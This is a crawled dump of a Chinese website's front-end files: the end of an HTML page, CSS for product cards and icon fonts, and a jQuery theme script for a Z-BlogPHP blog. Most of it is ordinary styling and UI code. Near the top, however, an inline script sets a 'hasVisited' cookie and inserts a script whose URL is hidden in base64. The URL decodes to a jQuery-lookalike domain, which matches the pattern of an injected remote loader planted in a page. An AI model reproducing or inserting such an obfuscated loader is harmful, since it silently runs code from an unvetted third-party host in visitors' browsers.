var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="https://www.hnhaofang.com/statics/mxy/js/sf_praise_sdk.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.hnhaofang.com/statics/mxy/css/txcstx.min.css
body_size: 823
content:
:root{--tx-taobao-color:#f7554d;--tx-taobao-border:#eee;--tx-taobao-gray:#999;--tx-taobao-bg:#fff}.tx-taobao-color{color:var(--tx-taobao-color)}.tx-taobao-gray{color:var(--tx-taobao-gray)}.tx-taobao-box *{border:0!important;margin:0!important;padding:0!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.tx-taobao-box{margin:0 0 1em 0!important;padding:0!important;line-height:1.3!important}.tx-taobao-title{font-size:1.2em!important;margin:0 0 .8em 0!important;text-align:left!important;font-weight:400!important;display:block!important}.tx-taobao-title>a{font-size:1em!important}.tx-taobao-img{display:block!important;line-height:1!important;padding:0!important;margin:0!important;max-width:100%!important}.tx-taobao-img img{width:auto!important;height:auto!important;max-width:100%!important}.tx-taobao-btn{display:inline-flex!important;line-height:2.3!important;height:2.3em!important;font-size:1em!important;padding:0 1.6em!important;margin:0!important;background-color:var(--tx-taobao-color)!important;color:#fff!important;border-radius:2px!important;transition:all .35s ease 0s!important}.tx-taobao-btn:hover,.tx-tb-box4:hover ins{opacity:.8!important;color:#fff!important}.tx-tb-box1,.tx-tb-box4{border:0!important;padding:0!important}.tx-tb-box1 div{position:relative!important;padding:0 5em 0 1em!important;margin:1em 0 0 0!important;border-left:3px solid #d8d8d8!important;color:var(--tx-taobao-gray)!important}.tx-tb-box1 div p small,.tx-tb-box1 div p.tx-taobao-gray{font-size:.7em!important}.tx-tb-box1 div p:first-child{color:var(--tx-taobao-color)!important;margin-bottom:.4em!important;font-size:1.5em!important}.tx-tb-box1 .tx-taobao-btn-box{position:absolute!important;right:0!important;top:50%!important;margin-top:-1.15em!important;display:inline-flex!important}.tx-tb-box2{border:1px solid var(--tx-taobao-border)!important;padding:15px!important;border-radius:2px!important;display:flex!important;align-items:center!important}.tx-tb-box2 .tx-taobao-img{width:110px!important;height:110px!important;margin:0 1em 0 0!important;flex:none!important}.tx-tb-box2 .tx-taobao-img img,.tx-tb-box3 .tx-taobao-img img{width:100%!important;height:100%!important;object-fit:cover!important}.tx-tb-box2>div{flex:auto!important;overflow:hidden!important}.tx-tb-box2 div p:not(:first-child){margin:0 0 .8em 0!important}.tx-tb-box2 p.tx-taobao-gray{color:rgba(0,0,0,.4)!important;font-size:.7em!important;display:flex!important;align-items:center!important}.tx-tb-box2 p.tx-taobao-gray strong{color:var(--tx-taobao-color)!important;font-size:1.5em!important;margin:0 .6em 0 0!important}.tx-tb-box3{border:0!important;padding:0!important;display:flex!important;align-items:stretch!important}.tx-tb-box3 .tx-taobao-img{width:300px!important;height:300px!important;margin:0 1.5em 0 0!important}.tx-tb-box3 div p:not(:first-child){margin:1em 0!important;font-size:.8em!important}.tx-tb-box3 div .tx-taobao-btn{margin:1em 0 0 0!important}.tx-tb-box4>a{display:inline-flex!important;align-items:center!important;border-radius:2px!important;padding:0 0 0 1.6em!important;position:relative!important}.tx-tb-box4>a::before{content:""!important;position:absolute!important;left:0!important;top:0!important;width:98%!important;height:100%!important;box-shadow:0 1px 3px 0 rgba(0,0,0,.1)!important;overflow:hidden!important;box-sizing:border-box!important;border-radius:2px 0 0 2px!important}.tx-tb-box4 ins{display:inline-flex!important;background-color:var(--tx-taobao-color)!important;color:var(--tx-taobao-bg)!important;padding:.6em 1.3em!important;margin:0 0 0 1.6em!important;text-decoration:none!important;border-left:2px dashed var(--tx-taobao-bg)!important;position:relative!important;transition:all .35s ease 0s!important;z-index:2}.tx-tb-box4 ins::after{content:""!important;position:absolute!important;top:50%!important;right:-5px!important;width:10px!important;height:10px!important;border-radius:50%!important;margin-top:-5px!important;background-color:var(--tx-taobao-bg)!important}@media screen and (max-width:720px){.tx-tb-box2,.tx-tb-box3{flex-direction:column!important;align-items:stretch!important}.tx-tb-box2 .tx-taobao-img,.tx-tb-box3 .tx-taobao-img{width:100%!important;height:auto!important;margin:0 0 1em 0!important}}

--- FILE ---
content_type: text/css
request_url: https://www.hnhaofang.com/statics/mxy/css/iconfont.css
body_size: 1174
content:
@font-face{font-family:"iconfont";src:url('../fonts/iconfont.eot');src:url('../fonts/iconfont.eot') format('embedded-opentype'),url('../fonts/f2ae7a61ae064f3083c6ee05e3396232.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg') format('svg')}.iconfont{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-weibo:before{content:"\e600"}.icon-you:before{content:"\e602"}.icon-phone:before{content:"\e652"}.icon-comment:before{content:"\e667"}.icon-notification:before{content:"\e66b"}.icon-evaluate:before{content:"\e672"}.icon-pic:before{content:"\e69b"}.icon-refresh:before{content:"\e6a4"}.icon-refund:before{content:"\e6ac"}.icon-delete:before{content:"\e6b4"}.icon-home:before{content:"\e6b8"}.icon-lock:before{content:"\e6c0"}.icon-unlock:before{content:"\e6c2"}.icon-vip:before{content:"\e6c3"}.icon-friendadd:before{content:"\e6ca"}.icon-friend:before{content:"\e6cc"}.icon-goods:before{content:"\e6cd"}.icon-qqkongjian:before{content:"\e63b"}.icon-game:before{content:"\e6df"}.icon-redpacket:before{content:"\e6e0"}.icon-weixin:before{content:"\e66f"}.icon-recharge:before{content:"\e6ed"}.icon-copy:before{content:"\e706"}.icon-qiang:before{content:"\e70b"}.icon-choiceness:before{content:"\e715"}.icon-creative:before{content:"\e719"}.icon-rili:before{content:"\e618"}.icon-hot1:before{content:"\e615"}.icon-qq2:before{content:"\e668"}.icon-servicefill:before{content:"\e737"}.icon-cai:before{content:"\e663"}.icon-attention:before{content:"\e73e"}.icon-community:before{content:"\e742"}.icon-shipin:before{content:"\e609"}.icon-calendar:before{content:"\e74a"}.icon-hot:before{content:"\e758"}.icon-write:before{content:"\e762"}.icon-safe:before{content:"\e76a"}.icon-crown:before{content:"\e777"}.icon-qq:before{content:"\e601"}.icon-biaoqing:before{content:"\e62d"}.icon-biaoqing1:before{content:"\e630"}.icon-text:before{content:"\e791"}.icon-weibo1:before{content:"\e760"}.icon-fangxingxuanzhong:before{content:"\e722"}.icon-guanbi1:before{content:"\e723"}.icon-guanbi2:before{content:"\e725"}.icon-jiahao:before{content:"\e726"}.icon-jiahao2fill:before{content:"\e728"}.icon-tishi:before{content:"\e72b"}.icon-wenhao:before{content:"\e72d"}.icon-xuanze:before{content:"\e72e"}.icon-yuanxingxuanzhong:before{content:"\e731"}.icon-biaoxing:before{content:"\e733"}.icon-fankui:before{content:"\e738"}.icon-fenxiang:before{content:"\e739"}.icon-gengduo:before{content:"\e73a"}.icon-gonglve:before{content:"\e73b"}.icon-gouwuche:before{content:"\e73d"}.icon-kefu:before{content:"\e741"}.icon-liuyan:before{content:"\e744"}.icon-pengyou:before{content:"\e746"}.icon-shezhi:before{content:"\e74c"}.icon-shenfen:before{content:"\e74d"}.icon-shizhong:before{content:"\e74f"}.icon-shouye:before{content:"\e751"}.icon-sousuo:before{content:"\e752"}.icon-tongzhi:before{content:"\e759"}
.icon-wode:before{content:"\e75e"}.icon-xihuan:before{content:"\e761"}.icon-xinxi:before{content:"\e763"}.icon-youhuiquan:before{content:"\e764"}.icon-zuobiao:before{content:"\e769"}.icon-dingbu:before{content:"\e76c"}.icon-xiangshang1:before{content:"\e76d"}.icon-xiangshang2:before{content:"\e76e"}.icon-xiangshang3:before{content:"\e76f"}.icon-xiangxia1:before{content:"\e771"}.icon-xiangxia2:before{content:"\e772"}.icon-xiangxia5:before{content:"\e774"}.icon-xiangyou1:before{content:"\e775"}.icon-xiangyou2:before{content:"\e776"}.icon-xiangzuo1:before{content:"\e779"}.icon-xiangzuo2:before{content:"\e77a"}.icon-xiangji1:before{content:"\e77f"}.icon-shuaxin:before{content:"\e782"}.icon-yonghu:before{content:"\e788"}.icon-sale:before{content:"\e78b"}.icon-zengsong:before{content:"\e78c"}.icon-androidgengduo:before{content:"\e78d"}.icon-leimu:before{content:"\e78e"}.icon-caidan:before{content:"\e790"}.icon-zantong:before{content:"\e794"}.icon-dianhua:before{content:"\e797"}.icon-shipin1:before{content:"\e6d1"}.icon-dianyuan:before{content:"\e60c"}.icon-danpin:before{content:"\e7ab"}.icon-erweima:before{content:"\e7ad"}.icon-others:before{content:"\e7bc"}.icon-shipin2:before{content:"\e65a"}.icon-dian:before{content:"\e613"}.icon-mail:before{content:"\e7bd"}.icon-yinyong1:before{content:"\e659"}.icon-cart_light:before{content:"\e7d6"}.icon-down_light:before{content:"\e7ed"}.icon-xiazai:before{content:"\e620"}.tx-phone-bottom,.tx-phone-bottom-top{display:none}@media screen and (max-width:768px){div,h1,h2,h3,h4,h5,p,form,ul,label,input,textarea,img,span,dl,dt,dd,pre{margin:0;padding:0;outline:0}li{list-style-type:none}.tx-phone-bottom-top{height:50px;display:block}.tx-phone-bottom{height:50px;width:100%;position:fixed;bottom:0;left:0;display:block;z-index:9999}.tx-phone-bottom li{float:left;text-align:center;height:50px}.tx-phone-bottom li:nth-child(1) a{border-left:0}.tx-phone-bottom li a{display:block;color:#fff;font-size:12px;height:50px;padding-top:8px}.tx-phone-bottom li a:hover{color:#fff}.tx-phone-bottom li i{display:block;font-size:18px;line-height:18px}}

--- FILE ---
content_type: text/javascript
request_url: https://www.hnhaofang.com/statics/mxy/js/txcstx.js
body_size: 1416
content:
$(function(){
    var surl = location.href;
    var surl2 = $(".place a:eq(1)").attr("href");
    var surl3 = $(".user-tab a:eq(0)").attr("href");
    var box=$(".login-box1"); 
    var boxh=$(".login-box1").height(); 
    var winr=$(window);
    var tags_a = $("#divTags a"); 
    $("#nav .zh li a").each(function() {
        if ($(this).attr("href")==surl || $(this).attr("href")==surl2) $(this).parent().addClass("on");
    });
    $(".user-menu li a").each(function() {
        if ($(this).attr("href")==surl || $(this).attr("href")==surl2 || $(this).attr("href")==surl3) $(this).parent().addClass("on");
    });
    
    if(winr.width()>=800){
        $("#nav>ul>li").hover(function() {
            if($(this).find("li").length > 0){
                $(this).children("ul").stop(true, true).slideDown();
                $(this).addClass("hover");
            }
        },function() {
            $(this).children("ul").stop(true, true).slideUp();
            $(this).removeClass("hover");
        });
    }else{
        $("#nav>ul>li").each(function(){ 
            if($(this).find("li").length > 0){
                $(this).append("<i class='fa fa-angle-down fa-angle-up'></i>");
            }
            var _this = this
            $(this).find("i").click(function() {
                $(_this).find("i.fa-angle-up").toggleClass("fa-angle-down");
                $(_this).find("ul").slideToggle();
            });
        });

    }
    
    if(winr.width()>=860){
        box.css({ "margin-top": -(boxh/2)});
    }
    tags_a.each(function(){ 
        var x = 9; 
        var y = 0; 
        var rand = parseInt(Math.random() * (x - y + 1) + y); 
        $(this).addClass("tags"+rand); 
    }); 
    $(".login-on").click(function () {
        $(".login-box").fadeIn();
    });
    $(".pop-off,.pop-off1").click(function () {
        $(".pop-box").fadeOut();
    });
    $(".data-on").click(function () {
        $(".data-box").slideToggle();
    });
    $(".search-on").click(function(){
        $(".sj-ss").slideToggle();
        $(".search-on i").toggleClass("fa-close (alias)");
    });

    $(".nav-on").click(function(){
        $("#nav>ul").slideToggle();
        $(".nav-on i").toggleClass("fa-bars");
    });

    $(".user-gn").hover(function () {
        $(".user-gn>ul").stop(true, true).fadeIn(400);
    },function() {
        $(".user-gn>ul").stop(true, true).fadeOut();
    });
    $('.tab-nav li').hover(function(){
        $(this).addClass('on').siblings().removeClass('on');
        $('.tab-bd>div').hide().eq($(this).index()).show();
    });
    
    $(".gotop").click(function(){
        $('body,html').animate({scrollTop:0},1000);
    });
    
    var bodystyle = $("body").attr("data-style");
    if (bodystyle == 'timeon' || bodystyle == 'timeoff') {} else {
        $("body").on("click", ".style-on", function() {
            $('body').toggleClass("tx-night");
            $(this).find("i").toggleClass("fa-moon-o");
            if (zbp.cookie.get("bgstyle") == null || zbp.cookie.get("bgstyle") == 'off') {
                zbp.cookie.set("bgstyle", "on", 365);
            } else if (zbp.cookie.get("bgstyle") == 'on') {
                zbp.cookie.set("bgstyle", "off", 365);
            } else {
                zbp.cookie.set("bgstyle", "on", 365);
            }
        });
        if ($("body").hasClass("tx-night")) {
            zbp.cookie.set("bgstyle", "on", 365);
        }
        if (zbp.cookie.get("bgstyle") !== null) {
            if (zbp.cookie.get("bgstyle") == "on") {
                $('body').addClass("tx-night");
                $(".style-on").find("i").removeClass("fa-moon-o");
            } else if (zbp.cookie.get("bgstyle") == 'off') {
                $('body').removeClass("tx-night");
            }
        } else {
            zbp.cookie.set("bgstyle", "off", 365);
        }
    }
});


zbp.plugin.unbind("comment.reply.start", "system-default");
zbp.plugin.on("comment.reply.start", "txcms2", function(id) {
    var i = id;
    $("#inpRevID").val(i);
    var frm = $('#divCommentPost'),
        cancel = $("#cancel-reply");

    frm.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");
    $('#AjaxComment' + i).before(frm);

    cancel.show().click(function() {
        var temp = $('#temp-frm');
        $("#inpRevID").val(0);
        if (!temp.length || !frm.length) return;
        temp.before(frm);
        temp.remove();
        $(this).hide();
        frm.removeClass("reply-frm");
        return false;
    });
    try {
        $('#txaArticle').focus();
    } catch (e) {}
    return false;
});

zbp.plugin.on("comment.get", "txcms2", function (logid, page) {
    $('span.commentspage').html("提交中...");
});
zbp.plugin.on("comment.got", "txcms2", function (logid, page) {
    $("#cancel-reply").click();
});
zbp.plugin.on("comment.post.success", "txcms2", function () {
    $("#cancel-reply").click();
});
if (window.console && window.console.log) {
    console.log('\n %c \u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u0074\u0078\u0063\u0073\u0074\u0078\u002e\u0063\u006e\u002f  %c \u5929\u5174\u5de5\u4f5c\u5ba4\u4f5c\u54c1 \n', 'color: #fadfa3; background: #030307; padding:3px 0;', 'background: #fadfa3; padding:3px 0;');
}